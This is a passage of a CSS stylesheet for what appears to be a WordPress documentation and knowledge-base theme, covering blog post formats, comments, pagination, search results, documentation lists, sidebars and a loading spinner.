	text-align: center;
	width: 35px;
	float:right;
}
.body-content .blog.post.format-link:before {
	content: "\e02e";
}
.body-content .blog.post.format-gallery:before {
	content: "\e00f";
}
.body-content .blog.post.format-standard:before {
	content: "\e005";
}
.body-content .blog.post.format-audio:before {
	content: "\f001";
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
}
.format-quote, .format-video, .format-image, .format-audio, .format-standard, .format-gallery, .format-link, .format-chat {
	position: relative;
	background-size: cover !important;
	background-position: center center;
}
.body-content .blog.post.format-quote:before {
	content: "\e057";
}
.body-content .blog.post.format-video:before {
	content: "\e011";
}
.body-content .blog.post.format-image:before {
	content: "\e00f";
}
.body-content .blog.post.format-chat:before {
	content: "\e049";
}
.body-content .blog.uniquepage {
	border-bottom: none!important;
	background:inherit;
	padding: 10px 0px 0px 0px;
}
.panel-heading #rate-topic-content {
	margin-top:20px;
}
.body-content #rate-topic-content {
	padding: 25px 0px!important;
	border-top: 1px solid #efefef;
}
.body-content .pagination-wrap {
	margin-bottom:20px;
}
span.post-like, span.post-unlike, span.post-reset {
	margin: 5px 10px 5px 0px;
}
.btn.custom-like-dislike-btm {
	margin:10px 0px;
	padding: 6px 20px;
}
p.helpfulmsg {
	margin-bottom: 10px;
}
.body-content #homepg-widget h3, .body-content #homepg-widget h4 {
	border-bottom: 4px solid #2E3236;
	color: #2E3236;
	width: 100%;
	display: inline-block;
	margin-bottom: 20px;
	padding-bottom: 10px;
	text-transform: none;
	font-weight: 700;
	font-size: 18px;
	font-family: inherit;
	letter-spacing: 0.5px;
	margin-top: 0px;
}
.body-content #homepg-widget .widget_display_topics ul {
	padding-left:0px;
}
.body-content #homepg-widget .widget_display_topics li:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f0e6";
	padding-right: 10px;
	font-size:20px;
	font-weight: 600;
}
.body-content #homepg-widget .widget_display_topics li {
	background:none;
	line-height: 23px;
	font-size: 18px;
	margin:0px;
	list-style:none;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	padding:11px 0px 11px 6px;
	background-position-x: 7px;
}
.body-content #homepg-widget .widget_display_topics li a {
	font-size: 16px;
	color: #3F3F3F;
	text-transform: capitalize;
	text-decoration: none;
}
.body-content #homepg-widget .widget_display_topics li:hover {
	text-decoration:none!important;
	font-weight:bold;
}
.body-content #homepg-widget .widget_display_forums ul {
	padding-left:0px;
}
.body-content #homepg-widget .widget_display_forums ul li {
	list-style: none;
	padding: 10px 11px;
	background:rgba(235, 235, 235, 0.28);
	margin-bottom: 9px;
}
.body-content #homepg-widget .widget_display_stats dt {
	float: left;
	font-weight: 500;
}
.body-content #homepg-widget .widget_display_stats dd {
	margin-left: 150px;
}
.body-content #homepg-widget ul {
	padding-left: 0px!important;
}
.body-content #homepg-widget ul li {
	list-style:none;
	background: url("img/icon-arrow.png") no-repeat left 18px;
	background-position-x: 10px;
	padding:12px 0px;
	border-bottom: 1px solid #E0E4E9;
	padding-left: 28px;
	margin-left: 0px;
	margin-bottom: 0px;
}
.body-content #homepg-widget ul li a {
	color:#3F3F3F;
}
.body-content #homepg-widget ul li a:hover {
	text-decoration:none;
	font-weight:bold;
}
.blog-box-post-inner {
	padding: 20px 0px;
}
.entry-date {
	float: left;
	width: 65px;
	font-size: 24px;
	margin: 18px 0px 0px 10px;
}
.posted-on-single time.entry-date.published.updated {
	font-size:inherit;
	float:none;
	margin: 0px;
}
.body-content h2.singlepg-font-blog, .body-content h2.singlepg-font-blog-upper {
	overflow-wrap: break-word;
}
.body-content .blog .caption p a i, .body-content .blog .caption p i {
	color: #C4C4C4;
}
.body-content .blog .caption p a {
	color: #A9A9A9;
}
.body-content .blog .caption span {
	color: #A9A9A9;
	padding-left: 2px;
	padding-right: 10px;
	font-size: 13px;
}
.body-content .blog .post-cat a {
	color: #999999;
}
.body-content .blog .post-cat a:hover {
	color:#333;
}
.doc-single-post .post-cat, .body-content .blog .post-cat {
	color: #fff;
	font-size: 14px;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 3px;
	position: relative;
	z-index: 0;
	height: 0px;
	line-height: 35px;
	margin: 0 auto 25px;
}
.doc-single-post .post-cat:after, .body-content .blog .post-cat:after {
	content: "";
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-bottom: 1px solid rgba(170, 170, 170, 0.47);
}
.body-content .tx-div {
	position: absolute;
	height: 3px;
	background-color: #000;
	opacity: .1;
	border-width: 3px;
	width: 100%;
	margin: 4px 0;
}
.custom-link-blog {
	display: inline-block;
	padding: 0 2px;
	font-family: inherit;
	color: #46b289;
}
/************** = 8.4 Body Content: Search = ***************/
.body-content .search {
	padding: 15px 5px 1px 55px;
    margin-bottom: 0px;
	border-bottom: 1px solid #efefef;
	color:#C4C4C4;
}
.body-content .search span {
	color: #A9A9A9;
	padding-left: 2px;
	padding-right: 20px;
	font-size: 13px;
}
.body-content .search:hover {
	background-color: #FFF;
}
.body-content .search:hover:before {
	font-family: 'et-line';
	content: "\e007";
	color: #46b289;
}
.body-content .search:before {
	font-family: 'et-line';
	content: "\e007";
	padding-right: 10px;
	font-size: 30px;
	color: #888B8A;
	position: absolute;
	left: 36px;
	margin-top: -6px;
	margin-left: -19px;
}
.body-content .search h2 {
	width:100%;
	display:inline-block;
	margin-top: 7px;
	padding-bottom: 5px;
	text-transform:none;
	font-weight:bold;
	font-family:inherit;
	margin-bottom: 0px;
}
.body-content .search h2 a {
	outline: 0!important;
	color: #4d515c!important;
	text-decoration: none!important;
	padding-top: 20px;
}
.body-content .search h2 a:hover {
	color: #888F9E!important;
}
/****************** = 8.5. Body Content: Link Pages = *******************/
.page-links {
    padding: 15px 0px 5px;
}
.page-links > .page-links-title {
    border: 0;
    color: rgba(51, 51, 51, 0.7);
    height: auto;
    margin: 0;
    padding-right: 0.5em;
    width: auto;
}
.page-links a, .page-links > span {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.2);
    display: inline-block;
    font-size: 12px;
    font-size: 1.3rem;
    height: 2em;
    line-height: 2;
    margin: 0 0.3333em 0.3333em 0;
    text-align: center;
    width: 2em;
}
.page-links a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    border-color: #333;
    color: #fff;
}
.page-links a:hover {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #717171;
    border-color: #585757;
    color: #fff!important;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
/****************** = 8.6. Body Content: Other = *******************/
.comment-by a {
	color: #747474!important;
}
.comment-by a:hover {
	color: #212121!important;
}
img.size-full, img.size-large, img.header-image, img.wp-post-image {
	max-width: 100%;
	height: auto;
	margin: 10px 0px;
}
.wp-caption.alignleft, img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}
.wp-caption.alignright, img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}
.entry-content ol p img, .entry-content ul p img {
	margin: 28px 0px 28px -20px;
}
.entry-content ol li em, .entry-content ul li em {
	background-color:#F5F5F5;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	margin: 5px 0px 18px;
}
.entry-content blockquote {
	margin: 0 0 26px!important;
    padding: 15px 30px!important;
    position: relative;
}
.entry-content blockquote p {
	padding:0;
	font-size: 21px;
	font-weight: 400;
	line-height: 1.5625em;
}
blockquote cite:before, blockquote small:before {
    content: "\2014\00a0";
}
blockquote em {
	font-style: normal;
}
.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
}
.entry-content .wp-block-pullquote blockquote {
    margin: 0 0 26px!important;
    padding: 15px 30px!important;
    position: relative;
}
.wp-block-pullquote blockquote {
	border-left:none;
}
.wp-block-pullquote blockquote p {
	margin: 0 0 1.75em;
}
.wp-block-pullquote cite {
    display: block;
    line-height: 1.75;
    text-transform: none;
	font-style: normal;
	font-size: 16px;
}
p.has-background {
    padding: 20px 30px!important;
	margin-bottom: 20px!important;
}


ul.comments li .comment li {
	clear:both;
	padding:0px!important;
}
ul.comments li .comment ol li {
	clear:both;
	padding:0px!important;
	list-style-type:decimal!important;
}
.comment-content ul, .comment-content ol, .entry-content p, .entry-content ul, .entry-content ol {
	margin: 0;
	padding: 0 0 20px;
}
.comment-content ul, .comment-content ol, .entry-content ul, .entry-content ol {
	margin: 0 0 0 50px;
}
.entry-content ol {
	padding-bottom: 2px;
}
.entry-content ul li ul, .entry-content ol li ul {
	margin: 5px 0 -20px 50px;
}
.comment-content ul, .comment-content ol, .entry-content ul {
	list-style-type:square;
}
.entry-content ul li, .entry-content ol li {
	margin: 0 0 5px;
}
.entry-content embed, .entry-content iframe, .entry-content object, .entry-content video {
	margin-bottom: 25px;
	width: 100%;
	height: 394px;
}
.comment dl, .entry-content dl {
	margin: 10px 25px;
}
.comment dt, .entry-content dt {
	font-weight: bold;
}
.comment dd, .entry-content dd {
	margin-bottom: 25px;
}
.entry-content table caption {
	font-size: 16px;
	margin: 25px 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.manual_doc_count, .manual_doc_unlike_count {
	font-size: 12px;
}
 @media (max-width:767px) {
.entry-content ul, .entry-content ol {
	margin: 0 0 0 20px;
}
}
/****************** = 8.7. Body Content: Misc = *******************/
.blog_meta_section {
	margin: 0px!important;
    padding: 4px 0;
}
.pagination {
    margin: 40px 0!important;
}
.wp-block-cover.alignleft, .wp-block-button.alignleft, .wp-block-gallery.alignleft {
    margin: 0px 20px 20px 0px;
}
.wp-block-cover.alignright, .wp-block-button.alignright, .wp-block-gallery.alignright {
	 margin: 0px 0px 20px 20px;
}
figure {
    margin:10px 0px!important;
}
.sticky-blogpost {
    margin-bottom: 10px;
}
.entry-content .wp-block-button__link:hover, .entry-content .wp-block-button__link:focus, .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover, .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus, .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover, .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus, .wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited {
    background: #47C494;
    color: #fff;
}
.wp-block-image .alignleft {
    padding: 0px 30px 10px 0px;
}
.wp-block-image .alignright {
	padding: 0px 0px 10px 30px;
}
.wp-block-image.alignnone, .wp-block-image.alignfull, .wp-block-image.alignwide, .wp-block-image .aligncenter {
	padding: 0px 0px 10px 0px;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
    font-size: 22.5px;
    font-style: normal;
    line-height: 1.6;
}
blockquote cite {
    display: block;
    font-size: 13px;
    line-height: 1.75;
    margin-top: 12px;
	font-style: normal;
}
.has-medium-font-size {
    font-size: 20px!important;
}
.has-large-font-size {
    font-size: 36px!important;
	line-height: 38px!important;
}
.wp-block-archives.wp-block-archives-dropdown {
    margin-bottom: 20px;
}
.body-content .blog .caption { 
	padding-bottom: 5px; 
}
.comment-respond .comment-form-cookies-consent label{
	margin-left: 10px;
    font-weight: normal;
}
.comment-respond .comment-form-cookies-consent {
    margin: 10px 0px 10px;
}
/****************** ==	8.8. BLOG TABLE == *******************/
table {
    width: 100%;
	margin-bottom:40px;
}
table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}
table td, table th {
    padding: 12px;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}




/******************
	9. BLOG AUTHOR 
*******************/
.body-content .blog-author {
	padding: 30px 0px;
	overflow: hidden;
	border-radius: 0 0 4px 4px;
	margin-top: 45px;
}
.body-content .blog-author .author-img {
	float: left;
	margin-right: 30px;
}
.body-content .blog-author .author-content {
	overflow: hidden;
}
.body-content .blog-author img {
	border-radius: 50%;
}

/******************
	10. BLOG COMMENT 
*******************/
.body-content h3.comment-reply-title {
	font-size: 15px!important;
	font-weight: bold;
	line-height: 25px;
	letter-spacing: 1px!important;
	text-transform:uppercase;
	color: rgb(51, 51, 51);
}
a.comment-reply-link {
	color: #C4C4C4!important;
	text-transform:uppercase;
	letter-spacing: 1px;
}
a.comment-reply-link:hover {
	color:#000!important;
}
ul.comments li ul.children {
	padding-left:0px;
	margin-left: -19px!important;
}
ul.comments li {
	clear:both;
	padding:10px 0 0 115px;
	list-style-type:none!important;
}
ul.comments li div.comment {
	margin-bottom:10px;
}
ul.comments li div.img-thumbnail {
	margin-left:-115px;
	position:absolute;
}
.img-thumbnail {
	border-radius:8px;
	position:relative;
}
ul.comments div.comment-block {
	background:none repeat scroll 0 0 #F4F4F4;
	border-radius:5px;
	padding:20px 20px 30px;
	position:relative;
}
ul.comments div.comment-arrow {
	border-bottom:15px solid rgba(0, 0, 0, 0);
	border-right:15px solid rgba(243, 243, 243, 0.71);
	border-top:15px solid rgba(0, 0, 0, 0);
	height:0;
	left:-15px;
	position:absolute;
	top:28px;
	width:0;
}
ul.comments div.comment-block span.comment-by {
	display:block;
	font-size:1em;
	line-height:21px;
	margin:0;
	padding:0 0 5px;
}
ul.comments div.comment-block span.date {
	color:#999999;
	font-size:0.7em;
}
ul.comments li ul.reply {
	margin:0;
}
ul.comments {
	list-style:none outside none;
	margin:0;
	padding:0;
}
ul.comments li div.comment {
	margin-bottom:10px;
}
ul.comments li div.img-thumbnail {
	margin-left:-115px;
	position:absolute;
	margin-top: 2px;
}
ul.comments li img.avatar {
	height:56px;
	width:56px;
}
ul.comments div.comment-block {
	background:none repeat scroll 0 0 #FCFCFC;
	border-radius:5px;
	padding:20px 20px 30px;
	position:relative;
	margin-left: -22px;
}
.comment-by strong {
	letter-spacing: 0.5px;
	color: #656565;
}
span.reply {
	font-size:12px;
}
.form-control {
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.04);
	border-radius:4px;
	background:#fbfcfc;
	border-color:#dde1e1!important;
	width:100%!important;
	font-weight:normal;
	color:#272626!important;
}
.comments-link, .edit-link, .author.vcard, .cat-links, .tags-links {
	padding-left:20px;
}
.blog-author h3 {
	font-size:16px;
	font-weight:bold;
	line-height:25px;
	letter-spacing:0.4px;
}
div.reply a {
	font-size:11px;
}
.moderation {
	padding:7px 0px;
	color: #B3B1B1;
}
#comment-container:before {
	display:block;
	content:"";
	height:50px;
	margin:-50px 0 0;
}
.comment-by {
    margin-bottom: 10px;
}
.comment-respond input.btn.btn-primary.margin-btm-20.blog-btn {
    margin-top: 14px;
}

/******************
	11. PAGINATION 
*******************/
.pagination {
	display: block!important;
}
.pagination .nav-links {
	min-height: 3.3684em;
	position: relative;
	text-align: center;
}
.pagination .page-numbers, .pagination a.page-numbers, .pagination .next.page-numbers, .pagination .prev.page-numbers, .post-page-numbers {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	text-decoration:none;
	display: inline-block;
	width: 38px;
	height: 38px;
	line-height: 32px;
	margin: 0 5px 0 0;
	text-align: center;
	color: #b4b4b4;
	font-size: 18px;
	text-transform: uppercase;
	border: 2px solid #e5e5e5;
}
a.post-page-numbers {
	color: #b4b4b4;
	background:#ffffff;
	border: 1px solid #e5e5e5;
}
.pagination .page-numbers.current {
	color: #303030;
	background-color: #e3e3e3;
	border-color: #e3e3e3;
}
.pagination .page-numbers:hover, .pagination a.page-numbers:hover, .pagination .next.page-numbers:hover, .pagination .prev.page-numbers:hover {
	color:#303030;
	background-color:#e3e3e3;
	border-color:#e3e3e3;
}


/******************
	12. 404 
*******************/
.body-content .empty404 h2 {
	padding-bottom: 17px;
	text-align:center;
	line-height:45px;
}
.body-content .empty404 p {
	text-align:center;
	font-size:16px;
}


/******************
	13. DOCUMENTATION 
*******************/
.body-content ul.page-doc > li {
	list-style: none;
}
ul.news-list {
	margin-left:0;
	list-style-type:none!important;
	padding-left:0px;
	margin-bottom: 40px;
}
ul.news-list li.cat-lists {
	position: relative;
	padding: 22px 0px 0px 80px;
	border-bottom: solid 1px #ddd;
	-webkit-transition: .2s ease-in;
	transition: .2s ease-in;
}
ul.news-list li.cat-lists:hover:before {
	color: #37BF91;
}
.news-list li:before {
	font-family: 'et-line';
	content: "\e006";
	padding-right: 10px;
	font-size: 29px;
	color: #888B8A;
	position: absolute;
	left: 25px;
	top: 12px;
}
.news-list li {
	border-bottom:1px solid rgba(0, 0, 0, 0.06);
	padding:10px 0px 0px 10px;
	list-style-type:none!important;
}
.news-list li:hover {
	background:#EBEBEB;
}
.news-list .rp-date {
	width:150px;
	display:inline-block;
	-moz-opacity:0.7;
	-khtml-opacity:0.7;
	-webkit-opacity:0.7;
	opacity:0.7;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
	text-transform:capitalize;
	letter-spacing:1px;
	font-size:14px;
}
.news-list .rp-info {
	background:url("img/manual.png") no-repeat 0 17px;
	padding:0 0 0px 61px;
}
.news-list .rp-info {
	display:inline-block;
	width:auto;
}
.news-list h2 {
	display:inline-block;
	padding:0;
	font-weight:bold;
	text-decoration: none!important;
}
.news-list h2 a {
	color:#4d515c!important;
	text-transform:none;
	text-decoration: none!important;
}
.news-list h2 a:hover {
	color: #888F9E!important;
	text-decoration: none!important;
}
.news-list p {
	color:#7E7C7C;
}
/********** = DOCUMENTATION =  HOME :: HIDE **********/
.news-list.home li {
	border-bottom:1px solid rgba(0, 0, 0, 0.06);
	padding:3px 3px 4px 10px;
	list-style-type:none!important;
}
.news-list.home h5 {
	display:inline-block;
	padding:0;
	font-size:16px;
	line-height:23px;
}
.news-list.home h5 a {
	color:#3F3F3F;
	text-transform:capitalize;
	text-decoration:none;
}
.news-list.home .rp-info {
	background:url("img/home-manual.png") no-repeat 0 8px;
	padding:0 0 0px 42px;
}
.body-content span.link {
	position:absolute;
	right:18px;
	top:0;
	margin-top:18px;
	background:#408297;
	color:#FFF;
	display:inline-block;
	height:24px;
	padding:4px 0px;
	text-align:center;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	font-family:inherit;
	font-size:12px;
}
.body-content span.link.custom {
	background:none;
	color:#373737;
	font-weight:bold;
}
.body-content span.link.custom:hover, .body-content span.link.custom:visited {
	color:#679275;
}
.body-content ul.news-list.home li {
	padding-bottom: 0px;
}
.body-content ul.news-list.home li:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f07c";
	padding-right: 10px;
	font-size:20px;
	color:#A1A0A0;
	font-weight: 600;
}
.doc-root-plus-icon {
	position: absolute; 
	margin: 5px; 
	margin:9px 12px 0px 8px; 
	font-size: 12px; 
	color: #9C9C9C; 
	z-index: 9;
}
.doc-root-child-plus-icon {
	float: left; 
	position: relative; 
	margin:9px 12px 0px 8px; 
	font-size: 12px; 
	color: #9C9C9C; 
	z-index: 9999;
}

/****************** = 13.1. Ajax Reload = *******************/
@-moz-keyframes spinner-loader {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner-loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner-loader {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* :not(:required) hides this rule from IE9 and below */
.spinner-loader:not(:required) {
  -moz-animation: spinner-loader 1500ms infinite linear;
  -webkit-animation: spinner-loader 1500ms infinite linear;
  animation: spinner-loader 1500ms infinite linear;
  -moz-border-radius: 0.5em;
  -webkit-border-radius: 0.5em;
  border-radius: 0.5em;
  -moz-box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  -webkit-box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  display: inline-block;
  font-size: 10px;
  width: 1em;
  height: 1em;
  margin: 1.5em;
  overflow: hidden;
  text-indent: 100%;
}
.page-title-header {
	margin:0px;
	border-bottom:1px solid #FFFFFF;
	padding: 0px 0px 5px 60px;
	position: relative;
}
.page-title-header p {
	color: #C4C4C4;
	margin: 10px 0px;
}
.page-title-header span {
	padding-left: 2px;
	padding-right: 20px;
	color: #A9A9A9;
	font-size: 13px;
}
.page-title-header:before {
	font-family: 'et-line';
	content: "\e005";
	padding-right: 10px;
	font-size: 49px;
	color: #7E7E7E;
	position: absolute;
	left: 0px;
	top: -6px;
	font-weight: 500;
}
.doc_access_control p{
    text-align: center;
    background: #FCFCFC;
    padding: 30px 10px;
    font-size: 16px;
    font-weight: 500;
    font-family: Raleway;
    letter-spacing: 1px;	
}
/****************** = 13.2. Inline Doc = *******************/
.inlinedocs-sidebar ul.nav {
	padding-left: 0;
	margin-left: 0;
	list-style-type: none;
}
.inlinedocs-sidebar ul.nav li ul {
    padding: 0px 0px 0px 20px;
    border-left: 1px dashed #ccc;
    margin-left: 10px;
    display: none;
	margin-bottom: 10px;
	margin-left: 2px!important;
}
.inlinedocs-sidebar ul.nav > li > .nav {
	margin-left: 20px;
}
.inlinedocs-sidebar ul.nav > li {
	position: relative;
	display: block;
	list-style-type: none;
	padding: 2px 0px;
}
.inlinedocs-sidebar .nav>li>a {
	padding:0px;
}
.inlinedocs-sidebar .nav>li>a:focus, .inlinedocs-sidebar .nav>li>a:hover {
    text-decoration: none;
    background:none;
}
.inlinedocs-sidebar .nav>.active>a {
	font-weight: bold;
}
.inlinedocs-sidebar .nav ul {
    display: none;
}
.inlinedocs-sidebar .nav>.active>ul {
    display: block;
}
.inline-pagetitle:first-child {
    margin: 0px 0 15px!important;
}
.inline-pagetitle {
    margin: 40px 0 15px!important;
}
.inline-content-block {
	background: #fff;
    padding: 50px 50px 0;
    box-shadow: -10px 0 30px rgba(0,0,0,.04);
}
.ininebody {
	padding-top:20px;
}
.ininebodyinner {
	padding-top:15px;
}
.ininebody ul.custom_register {
	margin:0px!important;
}
.ininebody .page-title-header {
	padding: 0px 0px 5px 50px;
	border-bottom: 1px solid #f3f3f3;
}
.ininebody .page-title-header:before {
	top:inherit!important;
	margin-top: -14px;
    font-size: 37px;
	left: 0px;
}
.inline-content-block-right .inline-content-titlefix .ininebody .page-title-header:before {
	left: 0px;
}
span.inlinedoc-postlink {
	padding-left: 14px;
    font-size: 25px;
    opacity: .7;
	cursor:pointer;
}
span.inlinedoc-postlink.inner {
	font-size: 19px!important;
}
.printinlinedoc {
	float:right;
	padding-right: 0px;
}
.printinlinedoc .pom-small-grey {
	position: absolute;
}
.inlinesearch_formwrap {
	padding-bottom:10px;
}
.inlinesearchbox {
	border-radius: 5px;	
}
.inlinesearch_formwrap form.searchform i.livesearch {
    top: 14px;
    left: 10px;
	font-size: 17px;
}
.inlinesearch_formwrap input.inlinesearchbox {
    padding-left: 36px;
	background:#ffffff;
	border: 1px solid #ccc;
}
.inlinedoc-right-sidebar .inlinesearch_formwrap form.searchform i.livesearch {
    top: 14px;
    left: 44px;
}
.inlinedoc-right-sidebar .affix .inlinesearch_formwrap form.searchform i.livesearch {
	left: 10px;
}
@media (min-width: 992px) {
	.affix {
		width: 345px;
		position: fixed;
		top: 30px
	}
	.affix-bottom {
		position: absolute;
		width: 100%;
	}
	.affix .bs-docs-sidenav,
	.affix-bottom .bs-docs-sidenav {
		margin-top: 0;
		margin-bottom: 0
	}
}
@media (min-width: 1200px) {
	.affix {
		width: 345px;
	}
	.affix-bottom {
		width: 100%;
	}
}
.doc-rtl-sidebar.docnoajax_right {
    float: right;
}

/******************
	14. KNOWLEDGEBASE 
*******************/
.body-content h1.widget-title {
	border-bottom:4px solid #2E3236;
	color:#2E3236;
	width:100%;
	display:inline-block;
	margin-bottom:20px;
	padding-bottom:10px;
	text-transform:none;
	font-weight:bold;
	font-size:25px;
	font-family:inherit;
	color:#2E3236;
}
.body-content .sidebar-widget h6.widget-title, .body-content .sidebar-widget h5.widget-title, .body-content .sidebar-widget h4.widget-title, .body-content .sidebar-widget h6, .body-content .sidebar-widget h5, .body-content .sidebar-widget h4 {
	display:inline-block;
	padding: 0px;
	margin-bottom: 20px;
}
.pg-custom-vc .sidebar-widget h6.widget-title, .pg-custom-vc .sidebar-widget h5.widget-title, .pg-custom-vc .sidebar-widget h4.widget-title, .pg-custom-vc .sidebar-widget h6, .pg-custom-vc .sidebar-widget h5, .pg-custom-vc .sidebar-widget h4 {
	margin-top: 0px;
	margin-bottom: 20px;
}
.body-content h3.widget-title.widget-custom {
	font-size:16px;
	border-bottom: none;
	margin-bottom: 4px;
}
.body-content h3.widget-title div {
	width:90%;
}
.body-content h3.widget-title a {
	color:#2E3236;
}
.body-content h3.widget-title a:hover {
	color:#23527c;
	text-decoration:none;
}
.body-content .knowledgebase-body.kb-ctm-home ul.kbse, .body-content ul.news-list.home {
	padding: 5px 15px 15px 15px;
}
.body-content .knowledgebase-body.kb-ctm-home ul.kbse li.cat:last-child, .body-content ul.news-list.home li:last-child {
	border-bottom: none;
}
.body-content h3.widget-title.home-h3 {
	margin-bottom: 0px!important;
	border-bottom: 2px solid rgba(148, 148, 148, 0.62)!important;
}
.body-content ul.kbse {
	padding-left:0px;
}
.body-content .kb-ctm-home li.cat:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f02d";
	padding-right: 10px;
	font-size: 20px;
	color: #A1A0A0;
	font-weight: 600;
}
.body-content input[type="email"] {
	height:38px;
	border:1px solid #B5B7B8;
	padding:7px 7px 7px 12px;
	margin:0 0 30px 0;
	background:#FFF;
	border:1px solid #d5d5d6;
	outline:none;
	color:#808488;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-appearance:none;
	-webkit-font-smoothing:antialiased;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s;
	-moz-transition:all 0.15s;
	-ms-transition:all 0.15s;
	-o-transition:all 0.15s;
	transition:all 0.15s;
}
.widget_bean_newsletter input[type="email"] {
	margin-right:8px !important;
}
.body-content .widget_bean_newsletter input[type="email"] {
	width:59%;
	display:inline-block;
	margin-right:8px;
	float:left;
	height:35px;
}
#feedback-form {
	cursor:pointer;
}
.feedback-well {
	min-height:20px;
	padding:19px;
	margin-bottom:20px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	margin-top:50px;
	background:#F4F4F4;
}
.feedback-well h2 {
	font-size:24px;
	line-height:36px;
	font-weight:bold;
	margin-top:0px;
}
.form-control {
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.04);
	border-radius:4px;
	background:#fbfcfc;
	border-color:#A2B6B6;
}
.comment-notes .required {
	float: none;
	margin:0px;
}
.page-header.margin-fix {
	margin:0px 0 20px;
}
.body-content .knowledgebase-body {
	margin-bottom:20px;
	padding-bottom: 30px;
	border-radius: 8px;
	min-height: auto;
}
.body-content .knowledgebase-body h6, .body-content .knowledgebase-body h5, .body-content .knowledgebase-body h4, .body-content .knowledgebase-body h3 {
	margin-bottom: 15px;
}
.body-content .knowledgebase-body h6 i, .body-content .knowledgebase-body h5 i, .body-content .knowledgebase-body h4 i, .body-content .knowledgebase-body h3 i{
	font-weight: 600;
}
.kb-masonry-icon {
    float: left;
    display: inline-block;
    position: relative;
    z-index: 2;
	top: 2px;
}
.vc-kb-masonry-tag-right {
    padding: 0 0 0 35px;
}
.body-content li.cat {
	list-style-type:none!important;
}
.body-content li.cat a{
	list-style-type:none!important;
	padding: 8px 0px 5px 30px;
	display: block;
    position: relative;
}
.body-content li.cat.inner a:before, .sidebar-widget.footer-widget li.cat.inner a:before {
	font-family: 'et-line';
	content: "\e005";
	padding-right: 10px;
	font-size: 16px;
	color: #C5C3C3;
	font-weight:normal;
	position: absolute;
	left: 2px;
	margin-top: 0px;
	display: inline-block;
}
/*Landing Page*/
.body-content li.cat.inner.video a:before, .kb_article_type li.articles.video a:before, .vc_kb_article_type li.articles.video a:before {
	content: "\e011";
	font-size: 14px;
}
